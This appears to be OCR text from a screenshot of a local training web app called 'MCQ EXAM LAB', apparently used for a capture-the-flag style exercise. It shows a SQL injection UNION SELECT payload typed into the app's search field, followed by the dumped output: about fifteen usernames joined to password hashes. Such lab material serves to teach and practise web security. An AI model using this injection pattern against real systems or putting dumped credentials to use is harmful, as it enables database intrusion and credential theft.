 MCQ EXAM LAB - Mozilla Firefox
En
1:00 AM
MCQ EXAM LAB
localhost:5000
Search
Most Visited
Getting Started
Hack The Box :: pr0n1s
Hack The Box :: Forums
Sign In
MCQ EXAM
Search Availble subject
q' UNION SELECT username || password FROM Users--
brknleg819c0ee30c8f8d9e076ff13573b308839b0f6554d0b3ede2170253e3b0b27d39:102
dmtman4dcedacaea5859a4ec3c92dc33dd1450b38a0a099e9555a3a8ecbb5776de9f81:123
ezekiel2517a0a7cdb46844a7a61b0905527cc77683fe06fdd0074975474641019218cc2319:240
floyd33b1731da2a1c9fe6de3a08228e1236d5daea25db3f8a7b90e5d00f7ce5bf0d7:143
goreswell7bf291424921dae56da906b65737bff97715824b21e82a4ea6cd41375245cedc:28
grndnpnd3154b3ae9ed23d7bcd06c342ad95211fad2d457c80bd26b7be1767ac8babb98f:20
kneecaps9e088b2b686dc9b7cfc23629ccc971c3661a6e5e156ac29b780b68712a7b572e:72
makoe102f3a10201611662b84ea17b56f26adc4ad92afa5174bf718f3221f4432207:6
nightcreature7e736333ba133b4ba5b7ef2c1c4c071c0074dd3f9738284bd4e3334ffbed6121:215
pcloadltr2a86e2dcd1b4aa66dcaf1ce77bd05521a96f2bd1b340cf9d1654f9808dbc0d18:25
prblmslvrb09432cf4fa7d311612e47f9acd1eecf77ed5792d5b458aeabce104916f8ad8d:193
revenge9c162ab5d3bd2fec11fe57ede1b1a099d9e87f73b144d56404c23ae859db3ebb:108
royalewithcheeseda51d43d9d654cd1c7bdb06e831fbbdd01731bc64c7e3c9f8d4c7f1e85234e79:96
toolshed54afc913205dd4f42fba36e29660eed52c2ef24c56f3afc8984570e4d2f1c8c7:115
wildcardb8c926955a6da51faae90de49eea553ff87450fbefad949066519ec0e18f7052:70
Copyright © Center for Information Assurance.